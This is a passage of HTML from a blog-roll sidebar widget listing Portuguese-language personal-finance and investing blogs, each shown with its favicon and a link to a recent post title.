</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://maestroinvestidor.wordpress.com/2019/10/07/formula-cagr-%e2%80%a2-lucro-ebitda-e-receita-%e2%80%a2-o-mais-importante-indicador-para-a-analise-de-investimentos/' target='_blank'>
Fórmula CAGR &#8226; Lucro, EBITDA e Receita &#8226; O mais importante indicador para a 
análise de investimentos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRUgFIr9KhEtYKgZJorenlMym58YdJuDn90V7Maqexfle4VogP8jRx7qaLdSvw-5iU_w6EOxJvkOsIF74czVUARIrwbSccxThEQXRRRdduLb-OJ2-w_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdoinvestidorjr.blogspot.com/' target='_blank'>
Investidor Júnior - IJR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdoinvestidorjr.blogspot.com/2019/09/fechamento-setembro2019-r-20551835-ou-r.html' target='_blank'>
Fechamento - Setembro/2019 - R$ 205.518,35 ou +R$ 7.124,81 (+3,59%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7xtmZMglrrp-P21pauQO_4gn2bZNFrGgtNjAVsbGYx6_aI0EtU6nMyupgL-aa9VGSLwqZXYuXir1W5_ZKT0sBaCM-McaU_eTBum8a-7VXFXN3FPNPEWGsOxi78z3Pb3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viverdedividendoserendimentos.blogspot.com/' target='_blank'>
Living of Dividends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viverdedividendoserendimentos.blogspot.com/2019/09/renda-passiva-de-julho-de-2019.html' target='_blank'>
Renda passiva de julho de 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scdc0O1oXAw3stmYti6dsm9NXZvtp8xUeq3PTNIBhPJULYNmHcXDnd-_Xooag6zAGKz2pVfFubQial_OZO0efcWwijVxNTLvLhTzxlFNJfVJeOaN6A19jElw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://tiopatinhasinvestidor.blogspot.com/' target='_blank'>
Tio Patinhas Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://tiopatinhasinvestidor.blogspot.com/2019/09/fechamento-agosto-2019-5372972.html' target='_blank'>
Fechamento Agosto 2019: 53.729,73
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sakKv03zt_zRBrC1zvKgir_yk9OiJ3UJ031kgNKZg9byiPyk6klZEwyIeSMB9xE-hWTg74I1rARBm-zVzBVWetTIGiA9T539z6sAyNwHCRBXJ0FQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://acervoscantales.blogspot.com/' target='_blank'>
Acervo Scant Tales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://acervoscantales.blogspot.com/2019/07/novo-endereco-httpsscantsablogspotcom.html' target='_blank'>
Novo Endereço: https://scantsa.blogspot.com/
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ8d8BAvjKk_2AXiV4Ly52HgM1bAuh1orQcdx_5mLv62cgBchiewjyPWmaxdaO1Tt35DvUHV15EcETGEUy2DHO77T1JeBXiuXEbILHQ1EhpP4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://minharendafixa.blogspot.com/' target='_blank'>
Minha Renda Fixa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://minharendafixa.blogspot.com/2019/07/r-500000-mais-uma-meta-ultrapassada_17.html' target='_blank'>
R$ 500.000 - Mais uma meta ultrapassada...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2l10hF8KNOCXNChKYwv-IGnR8vkqTo6X4_ovkg8lmKo_qnBUzrGDN8c2dT6qrBiPBD66ZOTNbkXiO9MG6UmHnMk-AoingH8NARED2GZc_wz2RGA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bloguedocarinha.blogspot.com/' target='_blank'>
Bed Stuy apresenta...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bloguedocarinha.blogspot.com/2019/07/ranking-de-patrimonio-da-blogosfera.html' target='_blank'>
Ranking de Patrimônio da Blogosfera Financeira - Junho de 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tslnlpiNxjvC6bmAEbsku9EsfKpqpb0xK7exZW5AcFqWqBqGCEjIFw6AaGSBjfsLn3829d8UAaA-YlqY_0QuAahnMUjoooifWUL7DvDyG0diz05oB7bA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://microinvestidornerd.blogspot.com/' target='_blank'>
Micro Investidor Nerd</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://microinvestidornerd.blogspot.com/2019/06/por-que-o-brasil-e-um-pais-atrasado.html' target='_blank'>
Por que o Brasil é um país atrasado: Resumo do Livro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_KQdTi522kG2hETHmBiJc-GnCXaqYzcHEBAmuV5EKmqJuvQ7hH3KVFutRtRMu-64QrPgV2-3jk_i69Nnj1UfI1x5Gt4uGx8jnIiDOf_HHKP0B-oE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mestredoscentavos.blogspot.com/' target='_blank'>
Mestre dos Centavo$</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mestredoscentavos.blogspot.com/2019/06/este-blog-esta-em-hiato.html' target='_blank'>
Este blog está em Hiato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJk-xeJmyFfByjU9yM2dGI2huYViPXmLHgXxIU1CzF5HNWBke9rs5c7Gn8MAAN-HOyCnrerntpkE8evCNPXWPg9RsXerbBpGB97zBOd_3gG19hoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://janotainvestidor.blogspot.com/' target='_blank'>
Janota Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://janotainvestidor.blogspot.com/2019/05/valor-recebido-com-lancamento-de-opcoes.html' target='_blank'>
Valor recebido com lançamento de opções é renda passiva ou ativa?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfz_sp9HvHdddvvUR-LAotSOIa154rLLj_4O74IiPvgLntbKc39mw0ZyLxYg0eUv0cFZkSN69Hykle_YLvIKXbGFHhvhA1trG92IzDIsDQ0sP5ZT4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zeruelainvestidor.blogspot.com/' target='_blank'>
Zé Ruela Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://zeruelainvestidor.blogspot.com/2019/05/atualizacao-mensal-abril-2019.html' target='_blank'>
Atualização Mensal - Abril 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2szVqLtyKjWENH_EnR0_IHHkH12ZG7dTvcg1cyEzoocFPMzZ0eDHFp1y5Cyx-9OvMzu0i_g4PDSY5N6A-ntYUxnbMzPdIIYCAZdVqn8v_eJ0rj3rD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidorderisco.blogspot.com/' target='_blank'>
Investidor de Risco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidorderisco.blogspot.com/2019/03/renda-fixa-com-ganhos-entre-14aa-e-65aa.html' target='_blank'>
"Renda Fixa" com ganhos entre 14%a.a. e 65%a.a.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vywlcAlcdjfpG1li9kpqfS0IXgcye3VwUkNNVIO8cvQFPuvwQ1oQerPeTmmHMI_4zVbx3n43V28pEIDjLFyYgKb58iGj64nR9i6yj65vWwBuRIUrp2lMjxT_UM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://jovemdesucessopromissor.blogspot.com/' target='_blank'>
Jovem de Sucesso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://jovemdesucessopromissor.blogspot.com/2019/02/passe-de-bastao-do-ranking.html' target='_blank'>
Passe de bastão do Ranking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thEkprzlzqgvVijhPPUx0RQHLDR6VaRdPFsyXXuYh5hXRFbQ1_u6RyQf1C4PR6Bn6mIdqS_ZzEr-tOnuqapuLxuUv20yn588klgF1Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://geracao65.blogspot.com/' target='_blank'>
Geração 65</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://geracao65.blogspot.com/2019/02/novo-endereco.html' target='_blank'>
Novo endereço
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKMR-M1zw44QzDOs2CBRouiR1HaeT9o4C3KPMcnh1X9lBC6NrP9fvhN6hCauiKq7a_48bo89aHd70uyy0hSqUvjdrfHvdCDahjq1ChyB62whlKs5pRnfYgAA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ministrodoinvestimento.blogspot.com/' target='_blank'>
Ministro do Investimento</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ministrodoinvestimento.blogspot.com/2019/02/a-forma-mais-facil-e-rapida-de-investir.html' target='_blank'>
A Forma Mais Fácil e Rápida de Investir em Ações Americanas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBPSDoRt-NCFRi0dtUGoHspHsPI4nLSgZBU2Gy6wb2lt2B9NLKL1q6SlMaG7VdWQrliet_n3pYXYf-Ggkz-B-9xnqjwI5vUnFrVuhpuMwksAVdA39DByM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://corridadosratosafuga.blogspot.com/' target='_blank'>
Corrida dos Ratos - A Fuga</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://corridadosratosafuga.blogspot.com/2019/02/atualizacao-patrimonial-jan19-4884-ou-r.html' target='_blank'>
ATUALIZAÇÃO PATRIMONIAL JAN/19 (48,84% ou R$ 43.872,76)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ptAmSiAUHK37vwv8DZW7ZHB4Ang76yqPLn1ksTqABLR53zbUrGxax5uCiMyv0v1Zk2BMVi1OTc7rbZwo1njBDKuOVziYnJic3oRhBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://reidonorte.blogspot.com/' target='_blank'>
Rei do Norte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://reidonorte.blogspot.com/2019/01/atualizacao-do-patrimonio-financeiro.html' target='_blank'>
Atualização do Patrimônio Financeiro - Dezembro de 2018: R$41.629,63 ou + 
R$8.656,41 (26,25%).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWtXpv2PUQbReSXHr9xxbBwNYDLFrOrHHbQLiSobJe8_Dcp1osOcF_tsHEUpCo0IY4k-xNApK1fxO5gPUyFKFk-tsq1hf4PRUb4MAZPtpRmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pobrevencedor.blogspot.com/' target='_blank'>
Pobre vencedor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pobrevencedor.blogspot.com/2018/11/excluir-ou-nao-excluir-o-blog.html' target='_blank'>
Excluir ou não excluir o blog
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNnJ-E81CTbj74TSmDChmlhvE27GHKgte1StT3MSSO7QC6Zh6TEUqi_M_aKn9x_zz0WsogCL7AYWAzZRMZkGRNPRvif72ncfc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ativosforchange.com' target='_blank'>
Ativos for Change</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ativosforchange.com/sumido-mas-vivo/' target='_blank'>
Sumido, mas vivo!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa1eC4p1UDKTAMsMAaoSF6PeaOk0jMVlH3USS4zwZ2gMLU4_e6kVUeC-jbARRvdyXwprARuvuY2XgifvHNf6w4eCvXpyyiIBJrMcGJSYRAcepfuUmL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://osamuraifinanceiro.blogspot.com/' target='_blank'>
Samurai Financeiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://osamuraifinanceiro.blogspot.com/2018/10/ficou-caro-especular-com-as-eleicoes.html' target='_blank'>
Ficou caro especular com as eleições: preço das opções nas alturas e o erro 
de girar patromônio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAFc4FCNVt0BfPgYCGbDJCe-p15xSCb72Ewsbzs-xjLN208Dg9Q6VRBknpnhCaa4Fc_4bnT39FI-Qn6PTEr2ONQXLZIvXPlvfd0a7exVWREg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ricoclassudo.blogspot.com/' target='_blank'>
Rico Classudo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ricoclassudo.blogspot.com/2018/08/fechamento-julho2018.html' target='_blank'>
Fechamento - Julho/2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tG9fMjOuAZEPzvPqQwgwub1Am4mKpzv0f1ws2EQEtHi7GJJ3ksY_yUSnNx3VRnFECDg1r4gE5p4XpWX9EAwFxETjH4tgXu74PujbCF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viverdefii.blogspot.com/' target='_blank'>
Viver de FII</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viverdefii.blogspot.com/2018/07/fechamento-junho2018-r-8989530-r-898509.html' target='_blank'>
FECHAMENTO JUNHO/2018 R$ 89.895,30 - R$ 8.985,09 (-9,09%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tovZDnXJ1DdI2qp3JIVZ9WEWtHyglPyYeXYmN37Roc8lkuTUtcZsLHQMn7IoGe1CjGHpFp1J-oJGRoM_KQdGHM3AC-0WCdB1bI0w1pC947PF8x=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidorlivr3.blogspot.com/' target='_blank'>
Investidor Livr3</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidorlivr3.blogspot.com/2018/07/a-respeito-da-suposta-morte-do-vdc.html' target='_blank'>
A respeito da suposta "morte" do VDC
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spgtWtBMGvNP_6yEO66FrbM2dr__XQYXj1hlZVLUbaQow_PVNkxLjiwH9bMAP1oqnuDcjUgy7qEA4UZGouN4tJ3c8_RQbEPKs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.finansferas.com/' target='_blank'>
Finansfera$</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.finansferas.com/2018/07/backup-da-vida-financeira.html' target='_blank'>
Backup da vida financeira
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNnask7Zj5sa085Gq-nLMB2cSXisoxdrSUovbPt-VGEh0fmhFO_JrcyzuRNWXRgb3ehGgnM7lDrdHXU-T0hqNi7WHrgTXZcYV7IMfQ2oTSXyV7nH0y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://marombainvestidor.blogspot.com/' target='_blank'>
Maromba Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://marombainvestidor.blogspot.com/2018/07/patrimonio-financeiro-junho2018-r.html' target='_blank'>
Patrimônio Financeiro Junho/2018: R$ 11.711,44
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uol4v_g8Q8hV1dh2OBA7QmpAazgVX6zFejJgg9-zf7v3xPU5aRK4g85_PM7Hwjyd8p0bcilA6YLKFH-aVr_W3fqEciy9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://informaremos.com' target='_blank'>
Informaremos &#8230;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://informaremos.com/o-que-sao-commodities/' target='_blank'>
O que são Commodities? Tipos, Cotação e Muito Mais
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQz65HHvxTsdwEVuZS9lu8darWlsUyFiaIwTn5j6L1bPtfZxlyFxkFtrf6zcLAvUh6YhOWpu62WNR2OMyCK48upgscGtZMusmept-ca7g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.viverdeconstrucao.com/' target='_blank'>
Viver de Construção</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.viverdeconstrucao.com/2018/06/voce-deve-comprar-seu-imovel-antes-de.html' target='_blank'>
Você Deve Comprar seu Imóvel Antes de Investir?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tA922fYStHbI0_Nvjfv6UoqT7HUTeu3kmxSRipsUmthhYMdZ6wILNKQKhXHxNCkAakkd21mcdAUHWY5E42agQnjEtW4o3fcDISAFcaxXbxgZCbQmU3rhOV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://portadosinvestimentos.blogspot.com/' target='_blank'>
Porta dos Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://portadosinvestimentos.blogspot.com/2018/06/criptomoeda-nano-na-menor-cotacao.html' target='_blank'>
Criptomoeda Nano na Menor Cotação: Oportunidade? Veja no Informaremos.com!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vK-9M9L5WAeMbPbFKhiJMUIHqra3gLQVamO-dy6feO0SHiIcN-s01HQi6LlQguaHDxEEacy-5TgwHLHvMGzVTs9Jdrr2q_6Xhc2sFSi3k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mascada-boa.blogspot.com/' target='_blank'>
Mascada Boa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mascada-boa.blogspot.com/2018/06/para-os-nostalgicos-do-1-ao-mes.html' target='_blank'>
Para os nostálgicos do 1% ao mês
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veSqlqDqEiSJJkmj1ifezt58K-9l3ARKD2cQatJrpApV6wvIHjJ9lt-hgEc_8V057yRhaM04JdgAvf752lt09aCbhB0Wn5ASnlYEgmhB8kXM8nHZbuMwQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investidorprogramador.blogspot.com/' target='_blank'>
Investidor Programador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investidorprogramador.blogspot.com/2018/06/trabalhe-4-horas-por-semana-leitura.html' target='_blank'>
Trabalhe 4 horas por semana - Leitura Recomendada
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2AOUu-sNg8vvzgIu8BKwZ0C36gVbK8UAyN6xs1sCgZ6zal-_av8BUbXt963FVRD72JQGYdBzN2QIcXWT5ssip_a3Bwn-BJBxfvZwNGEKOf2Xc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://icocriptomoedas.blogspot.com/' target='_blank'>
ICO Criptomoedas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://icocriptomoedas.blogspot.com/2018/06/oneledger-protocolo-blockchain-universal.html' target='_blank'>
Oneledger - protocolo blockchain universal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjkBoFH3E9MaWpW2X4ishMwALcNxaykHgjSUD9HPNlyLj_y19GGBavqgtdNLF-21C_5nwkt7dh9Ie--2c9KJ2z6WOOP-sN-pj-011ndKFgX3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://senhorbufunfa.blogspot.com/' target='_blank'>
Senhor Bufunfa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://senhorbufunfa.blogspot.com/2018/05/beblue-voce-conhece.html' target='_blank'>
Beblue - Você conhece?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJU0io5hqNAKi-aHVYQrV9mSUI2XjGfajVZ3g8EdsYFnK_Qu6c116bsGyO_KG1wFHiEio_6x6v6g6h-CX7dS9pW2WA3Cy0brvOV_Bt-lrJt3cB976CFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mestredosdividendos.blogspot.com/' target='_blank'>
Mestre dos Dividendos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mestredosdividendos.blogspot.com/2018/03/analise-de-balancos-faturamento-nao-e.html' target='_blank'>
Analise de balanços - (Faturamento não é lucro).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKMMbs-698815580moYwTxINu4uaRhsozoFoq4sldEKfVyckShz6n5dGE2Hz7TkVDoCRxExyMO_QX93R5N2quJuTfZ12Ejv_a6GiAq2UFpKdQNb68JGUea5g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nordestinopirangueiro.blogspot.com/' target='_blank'>
Nordestino Pirangueiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nordestinopirangueiro.blogspot.com/2018/03/atualizacao-patrimonial-fevereiro18-r.html' target='_blank'>
Atualização Patrimonial - Fevereiro/18: R$ 310.120,17 (+2,22% ou +R$ 
6.748,13)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttKyBS2EN3mmwM5ZMma_N-qV_uHaTkA5vt749Ddx9zcmSppPx172IZiHHqHMgPvPFTbxfvlC9IZEM0QyQ1iH24iQuELE0RcZg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enriquecendo.club' target='_blank'>
Enriquecendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enriquecendo.club/como-ganhar-50-000-dolares-por-mes-trabalhando-pouco-e-de-qualquer-lugar-do-mundo/' target='_blank'>
Como ganhar $50.000/mês em dólares trabalhando de qualquer lugar do mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpyhGdD5Z_T_oJI6xSt9HzxIWM7fZnJugMWokJRRerxsxsf7ekWIcKjmfael7F4t9Z2JajV2Gfw6eA0Nkt6_BP43tVKqXsxcAYLggbR-0xNPLF0kuk0k9T=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fiquericooumorrapobre.blogspot.com/' target='_blank'>
Fique Rico ou Morra Pobre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://fiquericooumorrapobre.blogspot.com/2018/03/o-que-eu-aprendi-com-faculdade.html' target='_blank'>
O que eu aprendi com a faculdade
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6_u8BfYo656kGOLyJFFhzhBYkpjgX-PEdecmjkKJRsZ8x_yY9k4FMuUdD0XXUMBSwHlDOqQiNUV1y9lvnzIEVtI-foUenedUFRewour6wQA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nerdinvestidor.blogspot.com/' target='_blank'>
Nerd Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nerdinvestidor.blogspot.com/2018/03/fechamento-do-mes-fev18.html' target='_blank'>
Fechamento do mês - fev/18
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLOp4ny0cPCiQBjefJrwz7pq7_Ejy_cakxmgHE1qieHG49Fj74casGg7kwKeFLvdNXYxUjdBcDrFZUSVx-hwhrwrUQcATtw1Y9qTj857qLLiwNoWsDA5_Pog=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://seumadrugainvestimentos.blogspot.com/' target='_blank'>
Seu Madruga Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://seumadrugainvestimentos.blogspot.com/2018/02/cronicas-da-matrix-financeira-vanessa_22.html' target='_blank'>
Crônicas da Matrix Financeira: Vanessa, a europeia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
